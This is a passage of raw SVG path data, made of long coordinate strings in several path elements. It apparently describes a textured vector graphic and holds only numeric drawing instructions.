9-.04297l-.00391-.0293-.13281,.01367,.09668,.01172-.01855,.0127v.03418Zm-.03418-4.21387c-.00391,.00586-.00684,.02148-.01758,.04785l.0293-.03906-.01172-.00879Zm.0752,4.04395l-.01562-.00293-.0166,.02246,.01074,.00781-.06445,.10938,.08594-.13672Zm-.06348-.0918c.01562,.00293,.03125,.00586,.04492-.00098l.01855-.0127,.02344-.00879-.08691,.02246Zm.00293-.22461l.00977,.0332,.02344-.00781,.00586-.03125-.03906,.00586Zm.02246,.26172l-.00195,.02539,.02441-.00879,.00488-.03125-.02734,.01465Zm.04004-.13574c-.01367,.00684-.02344,.00781-.03906,.00488l.00586,.00488,.03027,.00488,.00293-.01465Zm-.00586-3.73828l-.00098,.02539,.02344-.00879,.00586-.03125-.02832,.01465Zm.02051,3.97559c.0166,.0127,.0459,.00879,.07715-.02051l.03418-.03516,.05469-.07324-.09473-.07129-.00684,.09082,.01465,.00293-.0791,.10645Zm.01758-4.23633l-.00098,.02539h.03418l-.00488-.03906-.02832,.01367Zm.01953,3.69629l-.01953,.00293,.00293,.01953,.01953-.00293-.00293-.01953Zm-.00781,.67578l-.00098,.02539,.02344-.00879,.00586-.03027-.02832,.01367Zm.01953-.35254l.05176-.02246,.01953-.03809-.0752,.03125,.00391,.0293Zm.07227-3.78418l-.01562-.00293,.00293,.01953,.01953-.00293-.00684-.01367Zm.02539,.17676l.02246,.0166,.0127-.01758-.02246-.0166-.0127,.01758Zm.01953,.10156l.00391,.0293,.02441-.00781,.00098-.02539-.0293,.00391Zm.02539-.38379l.00391,.03027,.02344-.00879,.00586-.03125-.0332,.00977Zm.03223,.64551c.0166,.0127,.04199,.01367,.06055,.00098l-.04004-.0293-.02051,.02832Zm.10156-.4043c-.02734-.02148-.04688-.01855-.06836,.00977l.06836-.00977Zm-.04004,.1709l.03906,.0293-.00977-.03418-.0293,.00488Zm.05176,.3623l.0166,.0127,.0293-.03906-.0459,.02637Zm.00879,2.98828l.01172-.01758-.0166-.01172,.00488,.0293Zm-.00195-3.18457l-.00098,.02539,.0293-.00391v-.03516l-.02832,.01367Zm.01465,3.27246l-.01562-.00293,.00293,.01953,.01367-.00684-.00098-.00977Zm-.00098-.28027l-.00098,.02539,.02344-.00879,.00195-.02441-.02441,.00781Zm.00977-.1416l-.00195,.01562,.08301-.00684-.01758-.02246-.06348,.01367Zm.01855-2.52148l.00879,.02344,.01953-.00293,.00098-.02441-.0293,.00391Zm.04395-.15137l.02246,.0166,.04199-.05566-.06445,.03906Zm.02734-.15332l-.02344,.04297,.09766-.01367,.01953-.07324-.09375,.04395Zm-.00098-.15039l.06445-.00391-.02246-.05176-.04688,.02637,.00488,.0293Zm.02637,.43164l.03125,.04004v-.03516l-.03125-.00488Zm.00098,2.34375l.00977,.0332,.02441-.00781,.00098-.02539h-.03516Zm.02539-2.2627l-.00098-.00977-.01953,.00293,.0166,.01172,.00391-.00488Zm.00293-.61035l-.00098,.02539,.0293-.00488v-.03418l-.02832,.01367Zm.02148,3.32129l.0166,.0127,.0166-.02246-.0166-.0127-.0166,.02246Zm.09961-2.79395l-.08008-.0332,.05469,.06641,.00098-.02441,.02441-.00879Zm-.07129,2.22949c.00781,.04883,.03809,.08984,.08887,.12695l.0293-.03906-.11816-.08789Zm.11426-2.1709l-.08984,.00293,.08984-.00293Zm-.05762-.08691l-.02539-.00098,.02246,.0166,.00293-.01562Zm-.01953-.45117l.00293,.01953,.0166-.02246-.01953,.00293Zm.02148,.35645l-.00195,.02539,.02441-.00879,.00488-.03027-.02734,.01367Zm0,3.06934l.03906,.0293v-.03516l-.03906,.00586Zm.02832-.73926l.0166,.0127,.0127-.0166-.0293,.00391Zm.05371-2.06738l.0127-.0166-.04297,.01172,.00098,.00977,.0293-.00488Zm-.01367,.21777c-.0127,.0166-.00977,.03613,.0127,.05273,.0127-.0166,.00977-.03613-.0127-.05273Zm.01758,2.18164c-.0332,.04492-.0332,.0791,0,.10449,.03418-.04492,.03418-.0791,0-.10449Zm.07031,.24512l.0127-.01758-.07422-.09863-.0293,.00391,.09082,.1123Zm-.00684-2.76855c.0166-.02246,.01855-.04785,.00391-.07617-.00781-.02344-.02637-.0459-.04883-.0625-.02051,.02832-.02246,.05273-.00879,.08105,.00781,.01367,.02539,.03613,.05371,.05762Zm-.04883-.27344l.11035,.10938c-.00098-.00977-.00293-.01953,.00098-.02539,.00488-.00488,.01465-.00684,.02441-.00781l-.13574-.07617Zm.01465,.07324l-.00977,.00098,.00293,.01953,.0127-.0166-.00586-.00391Zm.03613,2.51855l-.03711-.08887-.00879,.01074,.0459,.07812Zm-.02246-2.11523l-.01562-.00293-.00293,.01562,.01953-.00293-.00098-.00977Zm-.00293,.19043l-.00586,.03027,.01172-.02637,.02148-.01855-.02734,.01465Zm.13672,2.34961c.02051-.02832,.03223-.05469,.02734-.08398-.00391-.0293-.01172-.05371-.03418-.07031l-.03809-.01953,.00391,.0293-.10059,.0293c.05762,.0166,.10254,.01562,.13965,0l-.05176,.02246,.05371,.09277Zm-.11914-.72754l-.00195,.02441,.02441-.00781,.00098-.02539-.02344,.00879Zm.0127-1.72168l-.01074,.06152,.01953-.07324-.00879,.01172Zm0,.13965l.00293,.01953,.02148-.02832-.02441,.00879Zm.13477-.38867l-.125,.03711-.00293,.01562,.15527-.03223-.02734-.02051Zm-.1084,1.71973l-.00293,.01562,.01074,.00781,.00586-.03027-.01367,.00684Zm.01855,.72168l-.0127,.01758,.01953-.00293-.00684-.01465Zm.04102-2.18945l.05176,.01172,.00391,.03027,.06445-.04004-.07715-.01367-.01855-.05762-.06348,.00488,.03906,.06445Zm-.03125-.60059l-.00195,.02539,.02441-.00879,.00586-.03125-.02832,.01465Zm.00098,1.78418l-.00195,.02539h.03516l-.00977-.03418-.02344,.00879Zm.0166,.71191l.02246,.01758,.0127-.01758-.02246-.0166-.0127,.0166Zm.00293-.22461l.00391,.0293,.02441-.00879,.00488-.03027-.0332,.00977Zm.01074-.02637l.08691-.02246,.01465,.09766,.0459,.00781v-.03418l-.02637-.01172,.05859-.07812c-.02148-.00684-.05176-.0127-.09277-.0166l-.09473-.00195,.00781,.05957Zm.25879-1.82715c-.04688-.00781-.09082-.00684-.13477,.00488-.05859,.00781-.09668,.02344-.11719,.05176l-.00879,.01074,.09863-.01367,.01172,.05273c.0127-.0166,.03516-.03516,.07324-.0498,.03809-.01562,.05566-.02832,.06836-.04492l.00879-.01172Zm-.25,2.12988l.0166,.0127,.01758-.02246-.03418,.00977Zm.00488-2.33984l-.00195,.02539,.03027-.00391v-.03516l-.02832,.01367Zm.00195,.53516l.0166,.0127,.0332-.04492-.0166-.0127-.0332,.04492Zm.04102,1.36816l.04004,.00488-.00098-.04492,.01367-.00684-.08496-.00293,.03223,.0498Zm-.0293-.13574c.00098,.00977,.00977,.03418,.01367,.06348l.02539-.03418v-.03418l-.03906,.00488Zm.01465,.03809l.00488-.00586-.00488,.00586Zm.00781,.67871l.05176,.0127-.02246-.05176-.03418,.00977,.00488,.0293Zm.20215-1.72852c-.02637-.01074-.06641-.00586-.11328,.01172-.04199,.02051-.07422,.04004-.09082,.0625l.19043-.03223,.01367-.04199Zm-.18359,.36133l-.02051-.00684q.00098,.00977,.00684,.01367l.00977-.00098,.00391-.00586Zm-.01855-.5127l.0293-.00391-.0166-.0127-.0127,.0166Zm.01758,.25781l.00293,.01953,.03027,.00586-.00977-.03418-.02344,.00879Zm.02832,.30078l-.01172,.02637-.00586,.03125,.03418-.04492-.0166-.0127Zm-.00781-.22363l.0166,.0127-.00684-.04883-.00977,.03613Zm.00488,1.28906l.05566,.00684-.04297-.05859-.00391,.00488-.00879,.04688Zm.0166,.1875l-.00098,.02539,.0293-.00488v-.03516l-.02832,.01465Zm.19336-1.02734c-.0166,.02246-.04883,.04199-.09277,.05273-.04297,.01172-.07129,.02539-.08398,.04199l-.00391,.00586c.05762,.0166,.11719,.01855,.1748,0l-.00879-.02344,.06152-.02441-.04688-.05273Zm-.04102-.91406c-.00488,.00586-.01855,.0127-.02832,.01367h-.03516c-.0293,.00488-.04883,.00781-.06152,.02441l.14844,.02344-.02344-.06152Zm-.11914,.84668l-.00488,.03125,.0332-.04492-.02832,.01367Zm.17773-.71484l-.04199,.02051-.04297,.01172c-.04004,.00488-.07324,.01562-.0957,.0332l.14941-.00098,.03125-.06445Zm-.11035,.73047c-.0293,.00391-.04785,.0166-.07031,.03516,.01758,.0127,.03711,.00977,.0498-.00684l.02051-.02832Zm-.04199,.30078l-.00098,.02539,.02539-.03418-.02441,.00879Zm.02148,.42676l.06445-.00391-.00195-.00977-.0625,.01367Zm.00977-.91113l.00781-.01074-.0166-.0127,.00879,.02344Zm.00293,1.20898l.0127-.0166-.02246-.0166,.00977,.0332Zm.00781-.50098l-.01465-.00293,.00195,.01953,.01465-.00684-.00195-.00977Zm.02344-.6377c-.00488-.00488-.01465-.00293-.02344,.00781l.00293,.01953,.01367-.00684,.00684-.02051Zm-.00098-.36035l-.0166-.01172,.00195,.01953,.01074-.00195,.00391-.00586Zm.00195-.46973l.04492-.00195-.00293-.05371-.0459,.02637,.00391,.0293Zm0,2.08984l-.00098,.02441,.0293-.00391v-.03516l-.02832,.01465Zm0-.20996c.0166,.01172,.03027,.00488,.05176-.02246-.00586-.00488-.01562-.00293-.02539-.00195-.00977,.00195-.01855,.0127-.02637,.02441Zm.04297-.53613l-.01562-.00293,.00879,.02344,.02539,.00195-.01855-.02246Zm-.01562,.38184l.02246,.0166-.00488-.03906-.01758,.02246Zm.01953-1.89258l-.00195,.02539,.0293-.00391-.00391-.0293-.02344,.00781Zm.00977,1.36328l-.00098,.02539,.02344-.00879,.00586-.03027-.02832,.01367Zm.00098-.6543l.01758,.01172,.06641,.01562,.00195-.02539-.08594-.00195Zm.02051,.31152l-.00488,.00586,.01465-.00684-.01953-.03223,.00977,.0332Zm.00391-.8457l.04395,.03418-.01074-.04395-.0332,.00977Zm.01172,1.44336l.00391,.0293,.02344-.00879,.00195-.02441-.0293,.00391Zm.0127,.22852l-.0127,.0166,.01562,.00293-.00293-.01953Zm-.00781-1.34375l.00098,.00977,.02539,.00098,.00293-.01562-.0293,.00488Zm.01562,.10742l-.00586,.03125,.03906-.00586-.00586-.03906-.02734,.01367Zm.00195,1.40918l.00391,.0293,.02344-.00781,.00586-.03125-.0332,.00977Zm.04297-.95605l-.01562-.00195,.00879,.02344,.01953-.00293-.0127-.01855Zm.04785,.08887c-.01562-.00293-.03516,0-.0498,.00684,.01758,.0127,.03711,.00977,.0498-.00684Zm-.04688-.56836c.00098,.00977,.00977,.0332,.01367,.0625l.01465-.00684c-.00195-.00977,.00293-.01562,.00098-.02539l.00977-.03613-.03906,.00586Zm.01465,.62305l.00293,.01953v.03516c-.00195,.02441-.00488,.04004,.00098,.04395l.02344-.00781v-.10547l-.02734,.01465Zm0,.03418c.00391-.00488,.00781-.01074,.01758-.01172l-.01758,.01172Zm.01465-.62695q-.00977,.00195-.01367,.00781l.00977-.00195,.00391-.00586Zm-.00684,.65137c.00586,.00391,.01562,.00293,.01953-.00293l-.01953,.00293Zm.00488,.55371l.00293,.01953,.0166-.02246-.01953,.00293Zm.06934-1.46875l-.01562-.00293,.00879,.02344,.01953-.00293-.0127-.01758Zm.0127,1.27734l-.01953,.00293-.00293,.01562,.0293-.00488-.00684-.01367Zm-.00977-.10352l.00293,.01953,.0166-.02246-.01953,.00293Zm.00586-.41602l.0166,.0127,.02051-.02734-.03711,.01465Zm.03223,.15527c-.00586-.00391-.01562-.00293-.02441,.00879l.00293,.01953,.02148-.02832Zm.02734-.46875l-.00098,.02539h.03516l-.00586-.03906-.02832,.01367Zm.0332,.71582l-.0127,.0166,.01465,.00293-.00195-.01953Zm.03711-.33105l-.00098,.02539,.0293-.00391v-.03516l-.02832,.01367Z"/><path d="M60.19789,26.34131l2.29199-2.03223,.17676,.02051,.60352,.68066-.00977,.16797-2.38184,2.11035c-.35059,.31055-.79785,.41797-1.34668,.31543-.50879-.10059-.9209-.33301-1.24121-.69434-.33887-.38184-.51465-.83398-.53711-1.35547-.0166-.55566,.16406-.99512,.53516-1.3252l2.29785-2.03613c.02637-.02344,.05664-.03125,.10059-.02344,.04492-.00195,.07324,.00879,.09668,.03516l.59375,.66992,.00977,.15918-2.27637,2.01758c-.15137,.13477-.22266,.31934-.19629,.54883,.01758,.19922,.10059,.37695,.24512,.53906,.13379,.15234,.30176,.25684,.49609,.30762,.21484,.0625,.39551,.02441,.54199-.10547Zm-2.15918-.91797l-.00293,.03906,.03027-.00781,.01172-.0293-.03906-.00195Zm.07617-.44141l.00293,.03418,.03613-.03223-.03906-.00195Zm.01465,.90234l-.00684,.02441,.03027,.00195,.00195-.0293-.02539,.00293Zm.00781,.11426l-.00195,.03027q.00977,0,.00488,.00488,.00488,.00488-.00488,.00488l-.00684,.02441,.0293,.00098c.00098-.00977,.00781-.03418,.00879-.06348l-.0293-.00195Zm.00293,.03516c.00488-.00488,.01074-.00977,.02051-.00879l-.02051,.00879Zm.01562-.25684l.04395,.00781-.02344-.02637-.02051,.01855Zm.09082-.68848c-.00488-.00488-.01465-.00586-.02441,.00391l-.00195,.01953,.02637-.02344Zm.02051,.57129l-.00684,.02441,.03418,.00684,.00293-.03906-.03027,.00781Zm.03711,.12598l-.0127,.03906,.03809-.0625-.02539,.02344Zm-.00977-.90723l.10645,.12012-.08105-.14355-.02539,.02344Zm.01074,.4668l.00977,.01074,.04199-.03711-.00977-.01074-.04199,.03711Zm.00977,.49609c0,.00977-.00684,.03418-.00879,.06348l.03027,.00195,.00195-.0293-.01465-.00586,.03613-.02344-.00977-.00977-.03516,.00293Zm-.00195-.625l.04004-.00684-.02148-.05566-.00977,.00879-.00879,.05371Zm.0293,1.1709l-.0166,.01465,.01465,.00586,.00195-.02051Zm-.01562-.24805l.03027,.00195-.02832-.03223-.00195,.03027Zm.0127-.4502l-.00488,.00488,.01855,.01074,.0293,.01172c.01953,.01074,.03418,.00684,.04492-.00195-.01367-.01562-.02832-.02148-.04297-.02734-.01953-.01172-.03418-.00781-.04492,.00195Zm.07129,.61816c-.01562,.01465-.02148,.0293-.01758,.05371l.03613-.03223-.01855-.02148Zm-.00098-.88672l-.01172,.0293,.04199-.03711-.03027,.00781Zm-.00977,1.15918l-.00195,.0293,.02441-.00293,.01172-.0293-.03418,.00293Zm.12109-1.27637c-.0293-.00195-.05957,.00684-.08008,.01562l-.01172,.02832,.0918-.04395Zm-.08594,1.17871l.08301,.02051,.00586-.09863-.08887,.07812Zm.01758-1.44531l-.00586,.01465,.02051,.00098,.00586-.02441-.02051,.00879Zm.03223,.53223v.00977l.01953,.00098,.00098-.00977-.02051-.00098Zm.00684,.55566l-.00195,.0293,.02539-.00391,.01074-.02832-.03418,.00293Zm.00684,.21777l-.00684,.02441,.02539-.00293,.01172-.0293-.03027,.00781Zm.00977-.16797l-.00684,.02441,.03027,.00195,.00684-.03418-.03027,.00781Zm.07324-.55957l-.0293-.00195,.00391,.01465,.0293,.00195-.00391-.01465Zm-.02832,.13672l.00488,.00488,.02148-.02832-.02637,.02344Zm.0293-.65234c-.00391-.00488-.01367-.00586-.02441,.00391l-.00098,.01953,.01465-.00391,.01074-.01953Zm-.00098,.0293l.00781,.03027,.01953,.00195,.00684-.02441-.03418-.00781Zm.01074-.3457l-.00684,.02441,.02539-.00391,.01172-.02832-.03027,.00781Zm.03027-.17676l-.02539,.00391v.00977l.02441,.00586,.00586-.01367-.00488-.00586Zm-.00293,.37695l-.0166,.02344,.02539-.00391,.01172-.02832-.02051,.00879Zm.05859,1.6582c-.01367-.01562-.02832-.02148-.05371-.01855l.0332,.03711,.02051-.01855Zm-.03125-1.36426c-.00586,.00391-.00586,.01367-.00195,.01953l.01074-.00977-.00879-.00977Zm.02344-1.05957l-.00098,.02051,.02148-.01855-.02051-.00195Zm.04883,1.91016l-.0293-.01074,.00879,.01953,.02539-.00293-.00488-.00586Zm-.00684-1.20898l.00293,.03516,.02539-.00391,.01172-.02832-.04004-.00293Zm.02637,1.62207c.01562-.01367,.03125-.01855,.0459-.02246l.05566-.01172c.04395-.00195,.08008-.01465,.0957-.02832l.01074-.01953-.03809-.02148-.05371-.01855c-.03906-.01172-.06348-.00879-.08496,.00977l-.03125,.1123Zm.00586,.06934l.00879,.02051c.02344,.02637,.06738,.03418,.12207,.02246l-.01855-.02148-.1123-.02148Zm.06055,.14258l-.00586,.02441,.0293,.00195,.00195-.03027-.02539,.00391Zm.01758-.5293l-.00586,.01465,.06934-.00586-.00879-.01074-.05469,.00195Zm.02441-1.89062l.00293,.03516,.03613-.0332-.03906-.00195Zm.02441,.41699l-.00684,.02441,.03418,.00781,.00293-.04004-.03027,.00781Zm.05957-.50098l.04492,.00781c-.00391-.02539-.02637-.06152-.05859-.09766l.01367,.08984Zm-.00293,2.61035l-.00195,.0293,.02441-.00293,.01172-.0293-.03418,.00293Zm.00684,.0498c-.01074,.00977-.00684,.02441,.00195,.04492l.00781,.03027,.01367,.01562c.01562-.01367,.02148-.02832,.01367-.04883l-.01367-.02539-.01855-.02148-.00488,.00488Zm.11426-2.81152c-.02734-.03223-.06738-.02441-.11426,.01758,.02734,.03125,.06738,.02344,.11426-.01758Zm-.10254,2.94141l.01367,.01562,.00586-.01465-.01953-.00098Zm.02734-.37988l.01465,.01562c.01562-.01367,.02148-.02832,.01758-.04395l-.03223,.02832Zm.03223-2.2627l.0332,.03711,.05176-.04688-.08496,.00977Zm.01074-.08301l-.00684,.02441,.02539-.00391,.01172-.02832-.03027,.00781Zm.04395,2.47461l-.03027-.00195,.00488,.01562,.02441,.00586,.00098-.01953Zm.01758-.12793l.0459,.05273,.00488-.06934-.02441-.00684-.02637,.02344Zm.04395,.0918l-.01172,.0293,.03516-.00293,.00684-.03418-.03027,.00781Zm-.01074,.34668l.02734,.03125,.00195-.0293-.0293-.00195Zm.13672-2.85059l-.07617-.04395,.04004,.07617,.00586-.02441,.03027-.00781Zm-.05664,2.59277l.01367,.01562,.02637-.02344-.01465-.01562-.02539,.02344Zm.0791-.25781c-.01953,.00879-.04004,.00684-.07422,0l.05664,.04297,.01758-.04297Zm-.01953,.3252l.0332,.03711,.03613-.03223c.00488-.00488,.0166-.02441,.03223-.04785l.01172-.0293,.01172-.01855-.12012,.02246,.06152,.03809-.06641,.03027Zm.00879-2.43652l.01367,.01562,.01562-.01367-.0293-.00195Zm.0166-.36035l-.00684,.02441,.03418,.00684,.00293-.04004-.03027,.00879Zm.01855,.26367l-.00586,.02441,.03418,.00684-.00293-.03516-.02539,.00391Zm.01758-.11816c.04102,.04688,.0791,.0791,.11816,.0918l-.02148-.05664-.09668-.03516Zm.02051,2.77539l-.00684,.02441,.03418,.00684-.00195-.03418-.02539,.00293Zm.0498-3.2959l-.00586,.02441,.03418,.00684-.00293-.03516-.02539,.00391Zm.00781,.36719l-.00684,.02344,.03516,.00781,.00195-.04004-.03027,.00879Zm.01367,2.97754l.02344,.02637,.02637-.02344-.0498-.00293Zm.02637,.13574l.02148-.01855-.00977-.01074-.01172,.0293Zm.07715-3.07715l-.00195,.01953,.02148-.01855-.01953-.00098Zm.00391,2.7998l.03418,.0166,.00781-.04395-.01562,.00391-.02637,.02344Zm.02344,.3623l-.00684,.02441,.03613-.03223-.0293,.00781Zm.00098-.10352l-.00684,.02441,.02539-.00391,.01172-.02832-.03027,.00781Zm-.00488-3.45312l-.00098,.01953,.02051-.01855-.01953-.00098Zm.07812,3.38867c-.01367-.0166-.03418-.01758-.05957,.00586,.0293,.00195,.05469-.00195,.05957-.00586Zm.01562-2.97656l-.00586,.02441,.03613-.0332-.03027,.00879Zm.00977,2.79395l-.00098,.02051,.0293,.01172-.00293-.03516-.02539,.00293Zm.0166-3.3125l-.00488,.00391,.02441,.00684v-.00977l-.01953-.00098Zm.02344,.18457l.00488,.00488c.00977,.01074,.01953,.01074,.03418,.00684l.02051-.00879,.02051-.00879c-.00977-.00977-.02441-.01562-.03906-.01172-.01562,.00391-.03027,.00781-.04102,.01758Zm.01465-.48047l-.00195,.03027-.00586,.00488-.00586,.02441,.0293,.00098c.00098-.00977,.00684-.03418,.00879-.06348l-.02441,.00293Zm.0127,.02637l-.00977-.00098q.00586-.00488,.01562-.00391l-.00586,.00488Zm-.00977,3.45703l.02344,.02637c.00977-.00977,.01074-.0293,.00293-.0498l-.02637,.02344Zm.0498-3.29688l.02344,.02637,.02637-.02344-.02344-.02539-.02637,.02246Zm.07715,3.65137l.02344,.02637-.0127-.03613-.01074,.00977Zm.00488,.08984l.03711,.04102,.04199-.03711-.03711-.04102-.04199,.03711Zm.07617-3.89941l-.00098,.01953,.0293,.01172-.00293-.03516-.02539,.00391Zm.09863,3.70605l-.05859,.07129,.08887-.0791-.03027,.00781Zm-.03906-3.61816l.04102,.04688,.01562-.01367,.01172-.01953c.00586-.01465,.00586-.02441,.00195-.03906l-.07031,.02539Zm.12109,3.73242l-.00098,.01953,.02637-.02246-.02539,.00293Zm.02637-4.13477l.06445,.08301-.01855-.0957-.0459,.0127Zm.03613,.14551l.00391,.01562,.05957-.00684-.00391-.00488-.05957-.00391Zm.02344,3.95996l-.00195,.03906,.03027-.00781,.01172-.0293-.04004-.00195Zm.02148-3.64551l-.00195,.04004,.03027-.00781,.01172-.0293-.04004-.00293Zm.00684-.09863l-.00293,.04004,.04199-.03711-.03906-.00293Zm.01562-.2666h-.00977c-.00098,.00977,.00293,.02441,.00781,.03027l.00684-.02441-.00488-.00586Zm-.00195,3.73047l.02344,.02637,.00586-.02441-.0293-.00195Zm.04688-3.57422l.03027-.00781-.03223-.03613,.00195,.04395Zm.01758-.2959l-.00586,.02441,.02441-.00293,.01172-.0293-.03027,.00781Zm-.00586,.09863l.05566-.01172-.04199-.04688-.01367,.05859Zm.06934,.34082l.02539-.02246-.05078-.05762,.02539,.08008Zm.00488,3.69629l-.01172,.0293,.03027-.00781,.01172-.0293-.03027,.00781Zm.02148,.0459l-.01953-.00098,.01855,.02148,.00098-.02051Zm.01758-.20215l-.00098,.02051,.02051-.01855-.01953-.00195Zm.09668-.20703c-.01074,.00977-.01074,.01953-.00684,.03418l.00879,.02051,.01367,.01562c.00488-.00488,.01074-.01855,.00684-.03418l-.01172-.04492-.01074,.00879Zm-.00879-3.55273l.01367,.01562,.02148-.01855-.03516,.00293Zm.0625-.45703l-.02637,.01367-.02148,.03809,.05176-.0459-.00391-.00586Zm-.03125,3.80273l.03906,.0127-.00781-.04004-.02539,.00391-.00586,.02344Zm.02441,.41797h-.00977l-.00195,.01953,.01465,.00586,.00195-.02051-.00488-.00488Zm.01172-.28125l.02637-.02344-.04688-.05273,.02051,.07617Zm.03418-4.10547l.00098,.06445,.05273-.0459-.05371-.01855Zm.0498,.41406l-.02734,.0332,.04102-.01758,.01172-.02832-.02539,.0127Zm-.00195-.22266c.01074,.00098,.03418,.00684,.06445,.00879l-.00391-.01465-.06055,.00586Zm.02441,.10059l-.00684,.02441,.03418,.00684,.00293-.03906-.03027,.00781Zm.02539-.25586l.05566,.0625,.00879-.06348-.06445,.00098Zm.00195,.53027l.02344,.02539,.01562-.01367-.02344-.02637-.01562,.01465Zm.04492-.08691l.02344,.02637c.01562-.01367,.01172-.0293-.00195-.04492l-.02148,.01855Zm.04785-.12598l.08691,.03516,.00684-.03418-.09375-.00098Zm.05859-.32324l.01562-.01367-.00879-.01074-.00684,.02441Zm.05469,.16699l.02344,.02637-.00781-.04102-.01562,.01465Zm.00488,3.53711l.00293,.03516,.02441-.00391,.01172-.02832-.03906-.00293Zm.06641-.20898c-.01367-.01562-.0332-.0166-.05957,.00684,.01367,.01562,.03418,.0166,.05957-.00684Zm-.00977-3.29004l.05566,.0625c.0166-.01367,.02734-.03223,.01855-.05273l-.00781-.03027-.01367-.02539-.05273,.0459Zm.12305,3.31152c-.01367-.01562-.0332-.02637-.05273-.02734l.03711,.04199,.01562-.01465Zm.00977,.15918l-.00586,.02441,.03613-.03223-.03027,.00781Zm.06152,.29102l-.01953-.00098,.01855,.02148,.00098-.02051Zm-.01172-.625l.01465,.0166,.02246-.04883-.03711,.03223Zm.08398,.58008c-.01758-.03027-.03613-.05176-.06445-.07324l.01758,.04102,.04688,.03223Zm-.02637-.70508l-.01465-.00586,.01367,.01562,.00098-.00977Zm.00488,.40625l.00293,.03516,.02539-.00293,.01172-.0293-.04004-.00293Zm.04395-.23438l.0625,.03809,.01172-.0293-.07422-.00879Zm.02441,.16504l.03711,.04102,.01562-.01367-.03711-.04199-.01562,.01465Zm.07715-.36719l-.03711,.03223,.03711-.03223Zm-.01074,.16797l.01465,.01562,.00684-.03418-.02148,.01855Zm.02539,.40723c-.02637,.02344-.02832,.05273-.00488,.0791,.02637-.02344,.02832-.05273,.00488-.0791Zm.03906-.65137l.05273-.04688-.04395-.00684-.00879,.05371Zm.11035,.14551l-.00977-.00098,.02344,.02637-.01367-.02539Zm.06641-.36816c-.00391-.00488-.01367-.00586-.02441,.00391l-.00098,.01953,.01465-.00391,.01074-.01953Zm.02734,.37891l.00781,.03027,.01953,.00098,.00684-.02441-.03418-.00684Zm.01367-.22754c.05957-.00586,.10449-.00879,.125-.01758l-.10254-.03027-.02246,.04785Zm.03613,.13574l-.01953-.00098-.00586,.01465,.0293,.00195-.00391-.01562Zm.2373-.40625l-.03906-.00293c-.0293-.00098-.05469,.00195-.07031,.01562,.02344,.02637,.04785,.0332,.07812,.02441,.01953-.00781,.0459-.02148,.07129-.04492l-.04004,.00781Zm-.04297,.55176l-.01465-.00586,.01367,.01562,.00098-.00977Zm.02148-.02832l-.00586,.02441,.0293,.00195,.00684-.03418-.03027,.00781Zm.01855-.38965l-.00586,.01367,.01953,.00195,.00684-.02441-.02051,.00879Zm.08398-.24316l-.00195,.04004-.0752,.08398,.11719-.12109-.04004-.00293Zm.00586,.32227l-.01172,.0293,.05762,.02344-.01562-.06055-.03027,.00781Zm.02637-.19141l.05566,.0625-.03125-.06641-.02441,.00391Zm.01172,.37207l-.00586,.02441,.0293,.00195,.00684-.03418-.03027,.00781Zm.00293-.03906l.01367,.01562,.00195-.03027-.01562,.01465Zm.04102-.68164l-.01562,.01367,.0459-.02148-.03027,.00781Zm-.01465,.07812l.02246,.02637,.03223-.02734-.05469,.00098Zm0,.49609l.09375,.00098-.0791-.08984-.01465,.08887Zm.12793-.48828c.00391,.01562-.00684,.03418-.01758,.05371l.03418,.00684c.00684-.03418,.00781-.05371,.00879-.06348l-.02539,.00293Zm.01758,.53613l-.02441-.01562,.00391,.02441,.0293,.01172-.00879-.02051Zm-.00879-.51562q-.00977,0-.01465,.00391,.00977,.00098,.01465-.00391Zm.02441,.41797l-.00098,.01953,.01465,.00586-.00488-.01465-.00879-.01074Zm.02148-.52441l-.01465-.00586,.00391,.02539,.01953,.00098-.00879-.02051Zm.02246-.03809l.06152,.03906,.06738,.0332-.06934-.07812-.05957,.00586Zm.04688,.20117l-.00586,.02441,.03613-.03223-.03027,.00781Zm.03613,.31445l-.00977-.01074,.03125,.06641-.02148-.05566Zm0-.4209l-.00586,.02441,.03418,.00684-.00293-.03516-.02539,.00391Zm.01953,.09473c.01855,.01172,.04395,.00781,.05957-.00586l-.05957,.00586Zm.0293-.49316l.05859,.02344-.02148-.05566-.03711,.03223Zm.0498,.33008l.02734,.03125,.02539-.00391-.05273-.02734Zm.04785,.26562l-.01074,.02832,.03613-.03223-.02539,.00391Zm.00391-.13379l-.00684,.02441,.0293,.00195,.00195-.03027-.02441,.00391Zm.00391-.3125l-.00684,.02441,.03125-.02734-.02441,.00293Zm-.00098-.07422l.00977,.01074,.05273,.02832-.02148-.05664-.04102,.01758Zm.08398-.07422l-.00684,.02441,.03418,.00684,.00293-.03906-.03027,.00781Zm.00391-.06836l.00293,.03418,.08984,.07031-.05273-.10254-.04004-.00195Zm.01953,.49609l-.00098,.01953,.01953,.00098,.00098-.01953-.01953-.00098Zm.08398-.31738l-.02344-.02539-.00684,.02441,.02441,.00586,.00586-.00488Zm-.0166,.02441l.00293,.03418,.02539-.00293,.00586-.02441-.03418-.00684Zm.04199,.12109l.06738,.03418,.01074-.00977-.02539-.07031-.05273,.0459Zm.01074,.14941l.01465,.01562,.01562-.01367-.01465-.01562-.01562,.01367Zm.00488-.2373c.02441,.00586,.04395,.00781,.05957-.00684l-.05957,.00684Zm0,.16797l.05566,.06348-.02637-.06152-.0293-.00195Zm.07812-.15332l-.00586,.02441,.0293,.00195,.00684-.03516-.03027,.00879Zm.05859,.09766l-.02051,.01855,.07422-.00098,.01074-.01855-.06445,.00098Z"/><path d="M65.74868,28.72412c.04883,.08398,.10156,.21582,.16699,.39648,.07227,.19336,.12305,.39062,.16113,.5791,.10254,.50781,.06934,.81152-.10547,.91406-.05469,.03223-.21289,.01172-.49121-.06152-.27734-.07227-.43945-.13965-.48047-.19727,.03809-.41992-.01953-.76758-.18555-1.05176-.19531-.33203-.47852-.53906-.8418-.61816-.35938-.07422-.70703-.0166-1.04004,.17871-.33203,.19434-.5459,.46582-.63867,.82031-.10449,.3623-.06055,.70117,.13086,1.02734,.10938,.1875,.26758,.34668,.48145,.48926,.20996,.13672,.31836,.21094,.32227,.2168,.02051,.03613-.00586,.19824-.08105,.48633-.0752,.28711-.13672,.44531-.18555,.47363-.04199,.02441-.08887,.02734-.14258,.01855l-.07129-.02344-.06445-.02734c-.56641-.21973-.99902-.58301-1.2959-1.09082-.34766-.5918-.43652-1.22949-.26465-1.90625,.17676-.68066,.55762-1.19531,1.14941-1.54199,.60449-.35449,1.24512-.4375,1.92578-.25977s1.19629,.57324,1.55078,1.17773Zm-4.36035,1.32812l-.01465,.0166,.03125-.00195,.01465-.0166-.03125,.00195Zm.04004-.34766l.01758,.03027,.04297-.02539-.06055-.00488Zm.02051,.